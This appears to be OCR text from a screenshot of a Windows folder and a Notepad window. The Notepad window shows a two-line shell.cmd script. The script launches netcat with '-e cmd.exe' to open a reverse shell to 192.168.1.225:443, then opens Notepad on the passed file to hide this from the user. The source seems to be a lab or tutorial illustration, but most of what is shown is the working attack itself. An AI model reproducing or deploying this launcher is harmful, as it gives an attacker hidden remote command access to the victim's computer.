 Share View
This PC Local Disk (C:) tools Search tools
Name Date modified Type Size
shell.cmd 16/02/2024 15:39 Text Document 0 KB
shell.cmd - Notepad
File Edit Format View Help
start C:\tools\nc.exe 192.168.1.225 443 -e C:\Windows\System32\cmd.exe
start notepad.exe %1